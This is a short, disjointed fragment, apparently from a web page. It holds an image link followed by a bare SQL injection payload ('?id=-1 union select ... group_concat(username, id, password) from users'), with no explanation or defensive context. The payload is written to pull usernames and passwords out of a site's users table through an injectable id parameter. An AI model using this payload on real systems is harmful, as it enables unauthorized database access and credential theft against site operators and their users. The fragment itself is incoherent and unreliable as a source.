 ?id=-1 union select 1,2,group_concat(username ,id , password) from users